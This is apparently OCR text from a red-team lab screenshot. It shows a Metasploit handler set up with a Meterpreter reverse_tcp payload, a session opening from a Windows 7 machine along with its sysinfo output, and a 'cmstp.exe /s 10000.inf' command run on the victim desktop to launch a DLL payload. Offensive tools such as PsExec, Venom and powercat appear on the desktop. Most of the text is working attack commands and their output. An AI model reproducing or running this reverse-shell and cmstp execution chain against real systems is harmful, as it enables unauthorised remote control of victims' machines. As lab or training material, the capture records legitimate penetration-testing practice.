 root@saulGoodman: ~
root - File Manager
05:13 AM
root@saulGoodman:~
File Actions Edit View Help
root@saulGoodman: ~
root@saulGoodman: ~
root@saulG
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, t
LHOST 192.168.2.12 yes The listen address (an interface may
LPORT 10000 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.2.12:10000
[*] Sending stage (201283 bytes) to 192.168.2.13
[*] Meterpreter session 9 opened (192.168.2.12:10000 → 192.168.2.13:49197)
meterpreter > sysinfo
Computer : ROOT-7
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >
win7-root - 192.168.2.13:3389 - 远程桌面连接
回收站
PsExec.exe
JspStudy
10000.inf
JspStudy使
用手册
10000.dll
Venom
v1.1.0
nbtscan.exe
powercat....
cmd.exe - 快
捷方式
cmd.exe - 快捷方式
C:\Users\root\Desktop>cmstp.exe /s 10000.inf
C:\Users\root\Desktop>_
渗透攻击红队
CH